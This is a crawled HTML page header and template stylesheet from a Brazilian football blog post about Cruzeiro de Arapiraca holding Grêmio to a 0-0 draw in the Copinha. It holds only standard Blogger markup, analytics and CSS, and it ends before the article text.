

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html
body_size: 38347
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-Z5MGNER2Y7'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z5MGNER2Y7');
</script>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ocuriosodofutebol.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="O Curioso do Futebol - Atom" href="https://www.ocuriosodofutebol.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="O Curioso do Futebol - RSS" href="https://www.ocuriosodofutebol.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="O Curioso do Futebol - Atom" href="https://www.blogger.com/feeds/212211772972300255/posts/default" />

<link rel="alternate" type="application/atom+xml" title="O Curioso do Futebol - Atom" href="https://www.ocuriosodofutebol.com.br/feeds/4662126646432849239/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/w640-h426/52603595544_7019c92c5d_c.jpg' rel='image_src'/>
<meta content='https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html' property='og:url'/>
<meta content='Cruzeiro de Arapiraca segura o 0 a 0 com o Grêmio pela Copinha' property='og:title'/>
<meta content='Um site sobre curiosidades do futebol. Jogos alternativos, histórias e fatos marcantes do mundo da bola. Confira!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/w1200-h630-p-k-no-nu/52603595544_7019c92c5d_c.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Start Changing the Blogger Title Tag -->
<title>Cruzeiro de Arapiraca segura o 0 a 0 com o Grêmio pela Copinha ~ O Curioso do Futebol</title>
<!-- End Changing the Blogger Title Tag -->
<!--[if lt IE 9]> <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
URL 1:
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none;}
body#layout ul li{list-style-type:none;list-style:none;}
body#layout .fp-slider{display:none;}
body#layout .flexslider{display:none;}
body#layout .menu-secondary-wrap{display:none;}
body#layout .menu-primary-container{display:none;}
body#layout .menu-secondary-container{display:none;}
body#layout #skiplinks{display:none;}
body#layout #header-wrapper{margin-bottom:10px;min-height:120px;height:auto;}
body#layout .social-profiles-widget h3{display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
body{background:;color:#555555;font-family:Roboto,Arial,Helvetica,Sans-serif;font-size:13px;line-height:1.4;margin:0;padding:0;-webkit-box-shadow:inset 0 44px 0 0 #FFFFFF,inset 0 146px 0 0 #F1F1F1,inset 0 188px 0 0 #187c43;-moz-box-shadow:inset 0 44px 0 0 #FFFFFF,inset 0 146px 0 0 #F1F1F1,inset 0 188px 0 0 #187c43;box-shadow:inset 0 44px 0 0 #FFFFFF,inset 0 146px 0 0 #F1F1F1,inset 0 188px 0 0 #187c43;}
a:link,a:visited{color:#EA3D27;text-decoration:none;outline:none;}
a:hover{color:#F56655;text-decoration:none;outline:none;}
a img{border-width:0;}
#body-wrapper{margin:20;padding:0;}
.section,.widget{margin:20;padding:0;line-height:1.4;}
.widget ul,.widget li{margin:20;padding:0;line-height:1.3;}
h1{font:normal normal 40px Roboto,Arial,Helvetica,sans-serif;}
h2{font:normal normal 30px Roboto,Arial,Helvetica,sans-serif;}
h3{font:normal normal 20px Roboto,Arial,Helvetica,sans-serif;}
h4{font:normal normal 16px Roboto,Arial,Helvetica,sans-serif;}
h5{font:normal normal 14px Roboto,Arial,Helvetica,sans-serif;}
h6{font:normal normal 12px Roboto,Arial,Helvetica,sans-serif;}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;line-height:1;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:62px;padding:20px 0 20px 0;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto;}
#headerbleft{margin:0;color:#333333;float:left;width:46%;overflow:hidden;}
#headerbleft h1{color:#333333;margin:0;padding:0 0 0 0;font:normal bold 24px 'Oswald',Arial,Helvetica,Sans-serif;line-height:1;}
#headerbleft .description{padding-left:0;color:#333333;line-height:1;padding-top:0;margin-top:10px;}
#headerbleft h1 a,#headerbleft h1 a:visited{color:#333333;text-decoration:none;}
#headerbright{float:right;width:52%;margin-right:0;padding-right:0;overflow:hidden;}
#headerbright .widget{padding:0 0 0 0;float:right;}
.social-profiles-widget img{margin:0 4px 0 0;}
.social-profiles-widget img:hover{opacity:0.8;}
#top-social-profiles{padding:6px 0 0 0;height:32px;text-align:right;}
#top-social-profiles img{margin:0 0 0 6px !important;}
#top-social-profiles img:hover{opacity:.8;}
#top-social-profiles .widget-container{background:none;margin:0;padding:0;border:0;}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0 auto 0;padding:0;text-align:left;}
#content-wrapper{padding:15px 0;background:#fff;overflow:hidden;}
#main-wrapper{width:645px;float:left;margin:0;padding:0 0 0 0;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:300px;float:right;margin:0;padding:0 0 0 0;word-wrap:break-word;overflow:hidden;}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:0 solid #C3D7DF;}
.post-title{color:#187c43;margin:0 0 10px 0;padding:0;font:normal normal 20px 'Oswald',sans-serif;line-height:1.1;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#000000;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#EA3D27;text-decoration:none;}
.post-body{margin:0;padding:0 0 0 0;line-height:1.7;overflow:hidden;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:0;}
.post-body img{padding:3px;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px !important;border:1px solid #eeeeee !important;background:none !important;width:200px;height:auto;}
.postmeta-primary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.postmeta-secondary{color:#999999;font-size:13px;line-height:18px;padding:0 0 10px}
.meta_author, .meta_date, .meta_categories, .meta_comments {background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60dDoijRhnZiKu2rxaeMhTz-q1QGOFe4YJD1zRUCKJLIPuLte2AXz18zapg2tbgQQQZCtwTwA19ITmUJuHxsvADklUhTXI2TBhqthSepYbqd_jZRYzJMk8QlNJq7I9upecGC5ltDlQTAV/s1600/meta-separator.png) no-repeat right center;padding-right:10px;margin-right:10px;}
.readmore{margin-top:2px;margin-bottom:5px;float:right;}
.readmore a{color:#FFFFFF;background:#187c43;padding:8px 14px;line-height:1;display:inline-block;text-decoration:none;text-transform:none;}
.readmore a:hover{color:#FFFFFF;background:#EA3D27;text-decoration:none;}
/* Sidebar Content----------------------------------------------- */
.sidebarpbt{margin:20 0 10px 0;color:#187c43;}
.sidebarpbt a{text-decoration:none;color:#187c43;}
.sidebarpbt a:hover{text-decoration:none;color:#EA3D27;}
.sidebarpbt h2,h3.widgettitle{background-color:#187c43;-webkit-box-shadow:inset 3px 0 0 #f33f2f;-moz-box-shadow:inset 3px 0 0 #f33f2f;box-shadow:inset 3px 0 0 #f33f2f;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
.sidebarpbt ul{list-style-type:none;list-style:none;margin:0;padding:0;}
.sidebarpbt ul li{padding:0 0 6px;margin:0 0 6px;}
.sidebarpbt .widget{margin:0 0 15px 0;padding:0;color:#187c43;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#187c43;}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:0px;}
#copyrights{color:#FFFFFF;background:#187c43;text-align:center;padding:20px 0;}
#copyrights a{color:#FFFFFF;}
#copyrights a:hover{color:#FFFFFF;text-decoration:none;}
#credits{color:#187c43;text-align:center;font-size:11px;padding:10px 0 0 0;}
#credits a{color:#187c43;text-decoration:none;}
#credits a:hover{text-decoration:none;color:#187c43;}
#footer-widgets-container{background:#F1F1F1;padding:20px 0;}
#footer-widgets{width:960px;margin:0 auto;}
.footer-widget-box{width:310px;float:left;margin-right:15px;}
.footer-widget-box-last{margin-right:0;}
#footer-widgets .widget-container{color:#187c43;border:none;padding:0;background:none;}
#footer-widgets .widget-container a{color:#187c43;text-decoration:none;}
#footer-widgets .widget-container a:hover{color:#EA3D27;text-decoration:none;}
#footer-widgets h2{background-color:#187c43;-webkit-box-shadow:inset 3px 0 0 #f33f2f;-moz-box-shadow:inset 3px 0 0 #f33f2f;box-shadow:inset 3px 0 0 #f33f2f;margin:0 0 10px 0;padding:10px;color:#FFFFFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0;padding:0;}
#footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px;}
.footersec{}
.footersec .widget{margin:0 0 15px 0;padding:0;color:#187c43;}
.footersec ul{}
.footersec ul li{}
/* Search ----------------------------------------------- */
#search{border:1px solid #D8D8D8;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0XgW3djD1hiCCfWfT5l-uRAlggXjf2F-Ca8hIOdDvzrvrqy0ZuH2fXCOy7q4bjRoVBWnz8Czh58-9BtZaoaPU5DRBQaof-q6bbRrpw1cgMLh6zWr0aJGj-T0SZX8mzF-jCecdxKNGFXI/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px;}
#search #s{background:none;color:#979797;border:0;width:100%;padding:0;margin:0;outline:none;}
#content-search{width:300px;padding:15px 0;}
/* Comments----------------------------------------------- */
#comments{margin-bottom:15px;border:0 solid #C3D7DF;padding:10px;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;}
.feed-links{clear:both;line-height:2.5em;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a{padding-left:5px;padding-right:5px;}
/* Profile ----------------------------------------------- */
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 15px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .item-thumbnail {float: left;margin: 0 5px 5px 0;}
.PopularPosts img {border: 1px solid #eee;padding: 3px;}
.clearfix:after{content:'\0020';display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#headerbleft,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:20px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
blockquote{margin:20px;color:#666;}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
#search {overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%;}
.menus ul li{width:100%;}
.menus li:hover{visibility:inherit;}
.menus li{float:left;position:relative;}
.menus a{display:block;position:relative;}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99;}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em;}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0;}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em;}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0;}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.menus .sf-shadow ul.sf-shadow-off{background:transparent;}
.menu-primary-container{float:left;padding:0;position:relative;height:44px;background:#FFFFFF;z-index:400;}
.menu-primary{}
.menu-primary ul{min-width:160px;}
.menu-primary li a{color:#555555;padding:16px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;margin:0 2px 0 0;}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#187c43;outline:0;background:#F1F1F1;}
.menu-primary li li a{color:#fff;text-transform:none;background:#187c43;padding:10px 15px;margin:0;border:0;font-weight:normal;}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#234C69;outline:0;border-bottom:0;text-decoration:none;}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px;}
.menu-primary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:15px 10px 0 0;}
.menu-primary  li li .sf-sub-indicator{padding:9px 10px 0 0;}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcDJNFqLHE8qGlVz3ENXs1Epqy5J4PkSTLR8YZZAxws-32GD6jx6d6S63_VYt94SovH0RZexcjJAwkM7Z15WDcHVUDnKjmeDPFYhyphenhyphenAKqdm5_KofzaUfEbyEyS_ZYgmMQ-Xo_GzxhQsnjQ/s1600/menu-primary-shadow.png') no-repeat bottom right;}
.menu-secondary-container{position:relative;height:42px;z-index:300;background:#187c43;}
.menu-secondary{}
.menu-secondary ul{min-width:160px;}
.menu-secondary li a{color:#FFFFFF;padding:15px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;text-transform:uppercase;font-weight:normal;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#fff;background:#EA3D27;outline:0;}
.menu-secondary li li a{color:#fff;background:#EA3D27;padding:10px 15px;text-transform:none;margin:0;font-weight:normal;}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#fff;background:#F34D39;outline:0;}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px;}
.menu-secondary  .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:14px 13px 0 0;}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0;}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDYzUDmVRzDw6GSnHbpN_Lm85vz47quQ_gpoOXZsmAmcH2MbLLtJPRr8AAAnwKqlS6BsL7DWmyoGb7C98SVZzpnUsRhv8_AtQmqQr-ODuYhm3RensD1XObp58Ed6qj6rsrlFN7JLDRiU/s1600/menu-secondary-shadow.png') no-repeat bottom right;}
ul.slidespbt{margin:0;padding:0;list-style:none;list-style-type:none;}
ul.slidespbt img{width:100%;height:auto;display:block;}
ul.slidespbt li a{display:block;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px 0;padding:0;height:26px;}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left;}
.tabs-widget li:first-child{margin:0;}
.tabs-widget li a{color:#FFFFFF;background:#187c43;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;display:block;text-decoration:none;font-size:12px;line-height:12px;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#EA3D27;color:#FFFFFF;}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
.PopularPosts .widget-content ul li{padding:5px 0px;background:none}
.tabviewsection .PopularPosts .widget-content ul li{margin:0px !important;}
#search #s {font-family: Arial;}
.menu-primary li a{line-height:1;}
.menu-secondary li a{line-height:1;}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{text-decoration:none;}
.FeaturedPost h3{font-size:120%;line-height:inherit;font-weight:bold;margin:0 0 5px 0;}
.FeaturedPost p{margin:5px 0 10px;}
.FeaturedPost .post-summary{padding:10px;background:#eee;border:1px solid #ddd;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight: bold;margin:15px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0px;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3{display:flex;flex-wrap:wrap;}
.related-post-style-3 .related-post-item{display:block;float:left;width:140px;height:auto;padding:10px;border-left:0px solid #eee;margin-bottom:-989px;padding-bottom:999px}
.related-post-style-3 .related-post-item:first-child{border-left:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:250px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.breadcrumb-bwrap {border: 1px dotted #cccccc;font-size: 100%;line-height: 1.4;margin: 0 0 15px;padding: 5px;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px;}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24{border-left-width:1px!important;border-right-width:1px!important;padding-left:5px!important;padding-right:5px!important}input.span-1,textarea.span-1{width:18px!important}input.span-2,textarea.span-2{width:58px!important}input.span-3,textarea.span-3{width:98px!important}input.span-4,textarea.span-4{width:138px!important}input.span-5,textarea.span-5{width:178px!important}input.span-6,textarea.span-6{width:218px!important}input.span-7,textarea.span-7{width:258px!important}input.span-8,textarea.span-8{width:298px!important}input.span-9,textarea.span-9{width:338px!important}input.span-10,textarea.span-10{width:378px!important}input.span-11,textarea.span-11{width:418px!important}input.span-12,textarea.span-12{width:458px!important}input.span-13,textarea.span-13{width:498px!important}input.span-14,textarea.span-14{width:538px!important}input.span-15,textarea.span-15{width:578px!important}input.span-16,textarea.span-16{width:618px!important}input.span-17,textarea.span-17{width:658px!important}input.span-18,textarea.span-18{width:698px!important}input.span-19,textarea.span-19{width:738px!important}input.span-20,textarea.span-20{width:778px!important}input.span-21,textarea.span-21{width:818px!important}input.span-22,textarea.span-22{width:858px!important}input.span-23,textarea.span-23{width:898px!important}input.span-24,textarea.span-24{width:938px!important}.last{margin-right:0;padding-right:0;}
.last,div.last{margin-right:0;}
.menu-primary-container{z-index:10 !important;}
.menu-secondary-container{z-index:9 !important;}
embed, img, object, video {max-width: 100%;}
.menu-primary-responsive-container, .menu-secondary-responsive-container  {display: none;margin: 10px;}
.menu-primary-responsive, .menu-secondary-responsive  {width: 100%;padding: 5px;border: 1px solid #ddd;}
@media only screen and (max-width: 976px) {
*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
body{-webkit-box-shadow:inset 0 260px 0 0 #F1F1F1;-moz-box-shadow:inset 0 260px 0 0 #F1F1F1;box-shadow:inset 0 260px 0 0 #F1F1F1;}
#outer-wrapper { width: 100%; padding: 0px; margin: 0px; }
#header-wrapper { width: 100%; padding: 10px; margin: 0px; height: auto;}
#headerbleft { width: 100%; padding: 10px 0px; margin: 0px; float: none;text-align:center; }
#headerbright { width: 100%; padding: 0px; margin: 0px; float: none;text-align:center; }
#headerbleft a img {margin:0px auto;padding:0px !important;}
#headerbright .widget { float: none;padding:0px !important; }
#content-wrapper { width: 100%; margin: 0px; padding: 10px;background-image: none;}
#main-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none;}
#sidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#lsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
#rsidebar-wrapper { width: 100%; padding: 0 0 20px 0; margin: 0px; float: none; }
.menu-primary-container, .menu-secondary-container {float: none;margin-left: 0;margin-right: 0;display: none;}
.menu-primary-responsive-container, .menu-secondary-responsive-container {display: block;}
#top-social-profiles{float:none;width:100%;display:block;text-align:center;height:auto;}
#topsearch {float:none;margin:10px 10px 0px 10px;padding: 0;}
.fp-slider, #fb-root {display: none;}
#footer-widgets{width:100%;}
.footer-widget-box { width: 100%; float: none; padding: 10px; margin: 0px;}
#footer {height:auto;}
#header-wrapper img {height:auto;}
.post-body img {height:auto;}
#copyrights, #credits {width: 100%; padding: 5px 0px; margin: 0px; display: block;float: none;text-align: center;height:auto;} div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:none;margin:0px}.span-1,.span-2,.span-3,.span-4,.span-5,.span-6,.span-7,.span-8,.span-9,.span-10,.span-11,.span-12,.span-13,.span-14,.span-15,.span-16,.span-17,.span-18,.span-19,.span-20,.span-21,.span-22,.span-23,.span-24,div.span-24{width:100%;margin:0;padding:0;} .last, div.last{margin:0;padding:0;}
}
@media only screen and (max-width: 660px) {
.flex-slideinfo h3{margin:0;}
.flex-slideinfo p{display:none;}
}
@media only screen and (max-width: 480px) {
#header-wrapper .menu-primary-responsive-container, #header-wrapper .menu-primary-responsive-container {margin-left: 0;margin-right: 0;width: 100%; }
.flex-slideinfo{padding:6px 10px;}
.flex-slideinfo h3{font-size:16px;}
}
@media only screen and (max-width: 320px) {
